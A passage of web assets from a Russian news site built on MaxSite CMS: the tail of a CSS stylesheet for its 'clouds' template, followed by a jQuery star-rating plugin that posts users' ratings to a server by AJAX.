    background: #FFF4DD;
}
.main_p_post_right div.post_right img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
    margin: 10px;
}
.main_p_post_right div.post_right div.post_text
{
    padding: 10px 0 10px 10px;
    width: 305px;
    font-size: 13px;
}
.main_p_post_right a
{
    color: #222222;
    /*font-weight: bold;*/
}

#blog_page_info {}
#blog_page_info td{ padding: 3px 15px; }



/* Added by Abbat */

.rightside .block { 

	min-height: 100px;
	/*margin-top: 3px 0px 20px;*/
}

.rightside .block._last-posts,
.rightside .block._last-comments,
.rightside .block._archives,
.rightside .block._links,
.rightside .block._ads

 {
	padding: 15px;
	margin-bottom: 10px;
}

.rightside .block._last-posts h3,
.rightside .block._last-comments h3,
.rightside .block._archives h3,
.rightside .block._links h3
{
	font-size: 20px;
font-weight: 400;  
	margin: 0 0 10px 0;
}

.rightside .block._last-posts ul,
.rightside .block._last-comments ul,
.rightside .block._archives ul,
.rightside .block._links ul
{
	margin-left: 0;
}

.rightside .block._last-posts li,
.rightside .block._links li {
	list-style: none;
	background: url(images/rightmarker-1.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 14px;	
}

.rightside .block._last-comments li {
	list-style: none;
	background: url(images/rightmarker-2.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.rightside .block._archives li {
	list-style: none;
	background: url(images/rightmarker-3.png) no-repeat 0 4px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.calendar-block
{
	margin-bottom: 15px;
	text-align: center;
}


.rightside .block._last-posts li a,
.rightside .block._last-comments li a,
.rightside .block._archives li a,
.rightside .block._links li a
 {
	color: #505050;
	text-decoration: none;
}

.rightside .block._last-posts li a:hover,
.rightside .block._last-comments li a:hover,
.rightside .block._archives li a:hover,
.rightside .block._links li a:hover
{
	text-decoration: underline;
}
.rightside .banner {
	background: #bfdac5;
}

.direct,
.ads-banner {
	margin-bottom: 15px;
	text-align: center;
}


.rightside .banner.h { width: 275px; margin: 20px auto;}
.rightside .banner.v { width: 127px; margin: 0 0 20px 20px; float: left;}
/* ---------------*/


.calendar table{ background: #F5F1EA; border: 1px solid #B8B8B8; width: 220px; border-spacing: 1px; border-collapse: separate; margin-bottom: 15px; }
.calendar table td { background: #F1ECE2; text-align: right; }
.calendar table td a{ color: #BD7F04;  font-weight: 700;}

/* end Main page - center blocks heading */
.adriver {
  margin: 0 0 0 10px;
}
/*.adriver:before {
    content: "";
    display: block;
    width: 6px;
    height: 20px;
    position: relative;
    background: #c53;
    top: 15px;
    left: -12px;
}*/

.most_read_block .rating_container > div{
    font-size: 16px;
    line-height: 20px;
    /* font-family: 'LoraN'; */
    font-family: 'Merriweather';
    font-style: italic;
    font-weight: normal;
}
.most_read_block p a, .last_comments p a {
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    color: #A7422C;
    font-family: 'Open Sans Condensed', Arial, sans-serif !important;
    text-transform: uppercase;
}

.tabs{
  position: relative;
  width: 410px; float: left;
  padding-top: 10px;
}
.tabs > a{
  display: inline-block;
  padding: 0 10px;
}
.tabs > div{

}
.tabs div.tab1{

}
.tabs div.tab2{
    display: none;
    padding-right: 5px;
}

#gorcimira {
  position: absolute;
  top: 0;
  left: 10px;
  z-index: 10;
}

.vesti-short {
  color: #000;
  width: 310px;
  float: left;
  margin-left: 10px;
  padding-top: 0px;
}

.vesti-short a {
    color: #000;
    text-align: left;
    font-size: 16px;
    line-height: 20px;
    display: block;
    margin-top: 7px;
    font-family: Tahoma, sans-serif;
    font-weight: 400;
}

.vesti-short .link {
  min-height: 59px;
  padding-bottom: 0px;
  padding-top: 5px;
  font-size: 14px;
  font-family: Arial, sans-serif;
  text-align: left;
  margin-top: 1px;
}
.vesti-short .date {
  display: block;
  float: left;
  height: 35px;
  margin-right: 10px;
  color: #C53;
  font-family: 'Niagara';
  line-height: 35px;
  margin-top: 10px;
  font-size: 45px;
  color: red;
}
.vesti-short .title{
  line-height: 20px;
  font-size: 16px;
  padding: 10px 10px;
}
.last-pages1 p{
  font-size: 13px;
  line-height: 16px;
  font-family: Arial, sans-serif;
}
.page_content{
  color: #000;
  /*font: 14px/20px "Arial", Helvetica,sans-serif;*/
  /*font-family: "Arial", Helvetica, sans-serif;*/
  font-family: Tahoma, sans-serif;
  font-size: 15px;
  /* font: 14px/20px "Helvetican", Helvetica,sans-serif; */
}

.alert{
  position: fixed;
  z-index: 9999;
  width: 520px;
  padding: 10px;
  height: 190px;
  background-color: #FFF;
  box-shadow: 0 0 15px rgba(0,0,0,0.4);
  top: 50%;
  left: -50%;
  margin-top: -160px;
  margin-left: -220px;
}

.alert .close{
  position: absolute;
  color: red;
  right: 10px;
  top: 6px;
  font-weight: bold;
  cursor: pointer;
  font-size: 24px;
}

.alert h3{
  margin: 20px 0 20px 0;
  text-align: center;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  font-size: 30px;
  line-height: 30px;
  color: #555;
  font-weight: normal;
}

.alert p{
  padding: 00px 0 30px;
  text-align: center;
  color: #C21;
}

.alert a.dont-show{
  display: block;
  position: absolute;
  bottom: 10px;
  width: 500px;
  text-align: center;
  text-decoration: underline;
}

.alert a.vk, .alert a.fb, .alert a.tv{
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin: 0 10px;
}
.alert a.vk{
  background: url("/assets/images/vk-icon.png");
}
.alert a.fb{
  background: url("/assets/images/fb-icon.png");
}
.alert a.tv{
  background: url("/assets/images/tv-icon.png");
}

.soc-button{
  display: inline-block;
  min-width: 50px;
  max-width: 200px;
  margin: 10px 10px;
}

.gray-line{
  text-align: center;
  padding: 0 0 20px 0;
  margin-bottom: 10px;
  background: url("images/pline.jpg") no-repeat bottom center;
}

span.top-arrow{
  display: block;
  height: 50px;
  background: url("images/quote_top.png") no-repeat center center;
}
p.red-arrows{
  text-align: center;
  color: #000;
  font-size: 18px;
  font-style: italic;
  line-height: 24px;
  font-family: "Times New Roman", sans-serif;
  padding: 0 0 40px 0;
  margin-bottom: 20px;
  background: url("images/quote_bottom.png") no-repeat bottom center;
}

.authform{
  display: none;
  position: fixed;
  background: rgba(0,0,0,0.2);
  top: 0; left: 0; right: 0; bottom: 0;
  z-index: 999;
}
.authform .close{
  display: block;
  width: 16px;
  height: 16px;
  background: red;
  color: white;
  text-align: center;
  line-height: 16px;
  font-weight: bold;
  position: absolute;
  right: -1px; top: -1px;
  cursor: pointer;
}
.authform .panel{
  position: fixed;
  width: 400px;
  min-height: 100px;
  background: #FFF;
  border: 1px solid #205276;
  left: 50%; top: 150px;
  margin-left: -221px;
  padding: 20px;
}
.authform form{
  display: none;
}
.authform form.active{
  display: block;
}
.authform .ftabs{
  border-bottom: 1px solid #DDD;
  margin: -20px -20px 0 -20px;
  line-height: 24px;
}
.authform .ftabs span{
  display: inline-block;
  padding: 0 10px;
  cursor: pointer;
  text-decoration: underline;
}
.authform .ftabs span.active{
  text-decoration: none;
  color: #555;
}
.authform form input[type=text], .authform form input[type=email], .authform form input[type=password]{
  border: 1px solid #999;
  padding: 3px 10px;
  width: 378px;
  margin: 10px 0 0 0;
}
.authform form input[type=submit], .authform form button{
  cursor: pointer;
  padding: 3px 10px;
  width: 190px;
  margin: 10px 0 0 0;
  background: #4D80A4;
  color: #FFF;
  border: none;
}
#authbtn, #regbtn{
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
.btn-footer {
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
#authbtn{ margin-left: 25px; }

.header-login-pnl {
min-width: 120px;
    min-height: 15px;
    top: 33px;
    right: -12px;
    font-size: 13px;
    position: absolute;
    padding: 5px 12px 5px 8px;
    background-color: #BB5B49;
    opacity: 0.9;
}
.header-login-pnl span {
  cursor: pointer;
}
.header-login-pnl span:hover {
  color: #DADADA;
}
#pages_ajax1 {
    font-size: 14px;
    margin: 10px 0 15px 15px;
}
.big-block {
    min-height: 250px;
    margin-bottom: 10px;
    position: relative;
}

.big-block .right{
  width: 300px;
  height: 392px;
  background: url("images/heroland.jpg") no-repeat;
  position: absolute;
  right: -310px; top : 0;
  border: 1px solid #CBCBCB;
  box-sizing: border-box;
}
.big-block .right .top-title{
  text-align: center;
  font-family: "Open Sans Condensed";
  color: #000;
  font-size: 16px;
  line-height: 22px;
}
.big-block .right .gen-title{
  text-align: center;
  color: #FFF;
  font-family: "LoraN";
  font-size: 44px;
  line-height: 55px;
  margin-top: 30px;
}

.big-block .inner-block {
    width: 292px;
    min-height: 430px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block .new-icon{
  display: none;
  width: 80px; height: 80px;
  background: url("images/nicons/var-1.png") no-repeat;
  transform: rotate(-35deg);
  position: absolute;
  top: -30px; left: -30px;
  border-radius: 80px;
  box-shadow: 0 0 3px rgba(0,0,0,0.25);
}
.big-block .inner-block .new-icon .line{
  font-family: "Open Sans Condensed",Arial,sans-serif;
  color: #FFF;
  font-size: 18px;
  line-height: 35px;
  text-align: center;
  font-weight: normal;
}
.big-block .inner-block  img {
    margin-top: 0;
}
.big-block .inner-block .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block .title a, .big-block .inner-block  .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block:nth-last-child(2) {
    margin-right: 0;
}


.big-block .inner-block50 {
    width: 443px;
    min-height: 410px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block50  img {
    margin-top: 0;
}
.big-block .inner-block50 .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block50 .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block50 .title a, .big-block .inner-block50 .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block50:nth-last-child(2n) {
    margin-right: 0;
}
.big-block .npage{
  display: none;
}

.big-block2 {
    /* min-height: 250px; */
    margin-top: 10px;
    margin-bottom: 10px;
}
.big-block2 img {
    margin-top: 0;
}


.type_page .page_content, .merriweather{
  font-family: Merriweather,serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.55;
    margin: 0 0 16px;
}
.type_page .page_content strong, .merriweather strong,
.type_page .page_content b, .merriweather b{ font-weight: bold; }

.ptsans{
    font-family: "PT Sans",Arial,sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: normal;
    line-height: 1.3;
}

.page_content .rubrika{
  font-size: 14px;
}
.page_content .rubrika a{
  color: #993300;
}
.page_content .metki{
  font-size: 14px;
}
.page_content .metki a{
  color: #993300;
}

.htitle{ cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.htitle .hrono-t{ text-transform: uppercase; color: #727E7A; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }

.big-block2{ position: relative; }
.big-block2 .h-cirkle{ position: absolute; width: 80px; height: 80px; background: url("/application/maxsite/templates/clouds/images/h-cirkle.png") top -5px left -5px; no-repeat; border-radius: 90px; z-index: 6; top: 5px; left: 5px; box-shadow: 0 0 3px rgba(0,0,0,0.25); }
.big-block2 .h-cirkle .month{ height: 26px; display: block; padding: 6px 15px 2px 15px; color: #FFF; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 20px; font-weight: normal; text-align: center; }
.big-block2 .h-cirkle .day{ text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 40px; font-weight: medium; display: block; line-height: 42px; }

.big-block2 .htitle{ padding-left: 80px; cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .htitle .hrono-t{ text-transform: uppercase; color: #840C0C; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }
.big-block2 .body{ height: 336px; background: #EBEBF1; margin-top: 5px; position: relative; }


.big-block2 .body > .text{ cursor: pointer; width: 318px; background: rgba(255,255,255,1.0); position: absolute; z-index: 2; top: 10px; right: 10px; border: 1px solid #CCC; padding: 5px 15px; bottom: 10px; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .body > .text a{ font-family: Tahoma,sans-serif; font-size: 16px; color: #000; }
.big-block2 .hron-title{  
  height: 42px; width: 135px;
  color: #FFF; font-family: "Open Sans Condensed";
  font-size: 22px; text-transform: uppercase;
  line-height: 40px;
  background: #727E7A; text-align: center;
  position: absolute;
  left: 7px; bottom: 18px;
  z-index: 2;
}
.big-block2 .subtitle{ 
  text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; 
  margin-top: 0; margin-bottom: 7px; font-size: 18px; 
  font-weight: bold;
}
.big-block2 .img{ width: 498px; height: 316px; margin: 10px; display: inline-block; overflow: hidden; position: relative; }
.big-block2 .img .line{ 
  position: absolute; background: #FF5500; color: #FFF; text-align: center; padding: 2px 50px; 
  transform: rotate(-35deg); bottom: 30px; right: -65px; 
}
.big-block2 .img .line .hrono-t{ font-family: "Open Sans Condensed",Arial,sans-serif; line-height: 24px; font-size: 20px; text-transform: uppercase; }
.big-block2 .img .line p{ font-size: 15px; font-family: "Open Sans Condensed",Arial,sans-serif; }


.quote{
  text-indent: 30px;
  background: url("/application/maxsite/templates/clouds/images/quote.jpg") top 0 left 30px no-repeat;
  font-style: italic;
  font-size: 17px;
  padding-left: 30px;
}

.photos_pag{
  display: block;
}
.photos_pag .title{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-left: 0px;
  cursor: pointer;
}
.photos_pag .title:hover{
  text-decoration: underline;
}
.photos_pag a{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-right: 0px;
  text-align: right;
  float: right;
  display: inline;
}
.photos_pag .icons{
  margin-top: 5px;
  width: 178px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.photos_pag .icons .prev{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .prev:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
}
.photos_pag .icons .next{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .next:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
}
.photos_pag .icons .play{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -16px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  display: none;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .play:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -16px;
}
.photos_pag .icons .stop{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -28px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .stop:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -28px;
}

#photos_gorec a{
  display: block;
  position: relative;
  top: 0; left: 0;
  width: 100%;
  height: 100%;
}
#photos_gorec a img{
  border: 1px solid #ABABAB;
}
#photos_gorec a .title{
  display: block;
  position: absolute;
  bottom: 30px;
  left: 0;
  padding: 5px 10px;
  /* font-family: 'Calibri', Arial, sans-serif; */
  font-family: "Open Sans Condensed", Arial;
  font-size: 22px;
  color: #FFF;
  width: 300px;
  line-height: 30px;
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #FFF;
}

#photos_gorec .prev{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") left 0 center;
  position: absolute;
  left: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
#photos_gorec .next{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") right 0 center;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
.lora{
  font-family: "Lora";
}

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js
body_size: 1749
content:
/**
 * jQuery Ajax Rater Plugin
 *
 * This rater is based on the code Ritesh Agrawal did. Unfortunatly his CSS and the hover technique breaks in some browsers.
 * So i thought, why not use the best CSS star-rater known to man kind and throw it in the mix.
 * I have used the CSS and technique from Komodo Media since it is stable and tested on many, many browsers.
 *
 * This rater compared, has no cancel button. But i think we can live with that :)
 * To avoid conflicts i have changed the function name.
 * 
 * Licensed under The MIT License
 * 
 * @version     1.0
 * @since       03.01.2007
 * @author      Kjell Bublitz <m3nt0r.de@gmail.com
 * @link        http://www.m3nt0r.de/devel/raterDemo/ Demonstration and Documentation
 * @link        http://php.scripts.psu.edu/rja171/widgets/rating.php Based on Ritesh Agrawal Star Rating System
 * @link        http://komodomedia.com/blog/index.php/2007/01/20/css-star-rating-redux/ The Komodo Media CSS Rater Blogpost
 * @license     http://www.opensource.org/licenses/mit-license.php MIT 
 * @package     jQuery Plugins
 * @subpackage  Rater
 */ 

/**
 * Usage: $('#rating').rater('your_servlet', {style:'basic', maxvalue:5, curvalue:0});
 *  
 * @param url The address you want to post the result to. 
 * @param options The style and value attributes
 *
 * Valid options:
 * ---------------------------------------
 *       style:       'basic', 'inline' OR 'small'
 *       maxvalue:    the maximum value / number of stars
 *       curvalue:    the initial value / selected stars
 */ 
jQuery.fn.rater = function(url, options)
{
	if(url == null) return;
	var settings = {
		url       : url, // post changes to 
		maxvalue  : 5,   // max number of stars
		curvalue  : 0,    // number of selected stars
		slug  : ''    // page slug - MAX
	};
	
	if(options) { jQuery.extend(settings, options); };
	jQuery.extend(settings, {cancel: (settings.maxvalue > 1) ? true : false});
	
	var container = jQuery(this);
	jQuery.extend(container, { averageRating: settings.curvalue, url: settings.url });

	if(!settings.style || settings.style == null || settings.style == 'basic') {
		var raterwidth = settings.maxvalue * 25;
		var ratingparent = '<ul class="star-rating" style="width:'+raterwidth+'px">';
	}
	if(settings.style == 'small') {
		var raterwidth = settings.maxvalue * 10;
		var ratingparent = '<ul class="star-rating small-star" style="width:'+raterwidth+'px">';
	}
	if(settings.style == 'inline') {
		var raterwidth = settings.maxvalue * 10;
		var ratingparent = '<span class="inline-rating"><ul class="star-rating small-star" style="width:'+raterwidth+'px">';
	}
	container.append(ratingparent);
	
	// create rater
	var starWidth, starIndex, listitems = '';
	var curvalueWidth = Math.floor(100 / settings.maxvalue * settings.curvalue);
	for(var i = 0; i <= settings.maxvalue ; i++) {
		if (i == 0) {
			listitems+='<li class="current-rating" style="width:'+curvalueWidth+'%;">'+settings.curvalue+'/'+settings.maxvalue+'</li>';
		} else {
			starWidth = Math.floor(100 / settings.maxvalue * i);
			starIndex = (settings.maxvalue - i) + 2;
			listitems+='<li class="star"><a href="#'+i+'" title="'+i+'/'+settings.maxvalue +'" style="width:'+starWidth+'%;z-index:'+starIndex+'">'+i+'</a></li>';
		}
	}
	container.find('.star-rating').append(listitems); // i am using find here, because the span wrapped in the small style would break children()

	if(settings.maxvalue > 1) // add a container for the ajax result
	{
		container.append('<span class="star-rating-result"></span>'); 
	}
	var stars = jQuery(container).find('.star-rating').children('.star');
	stars.click(function()
	{
		if(settings.maxvalue == 1) // on / off
		{
			settings.curvalue = (settings.curvalue == 0) ? 1 : 0;
			jQuery(container).find('.star-rating').children('.current-rating').css({width:(settings.curvalue*100)+'%'});
			jQuery.post(container.url, { "rating": settings.curvalue, "slug": settings.slug });
			return false;
		}
		else
		{
			settings.curvalue = stars.index(this) + 1;
			raterValue = jQuery(this).children('a')[0].href.split('#')[1];
			jQuery.post(container.url, { "rating": raterValue, "slug": settings.slug  }, function(response){
				container.children('.star-rating-result').html(response)	
			});
			return false;
		}
		return true;
	});

	return this; // strict warning: anonymous function does not always return a value. fix?
}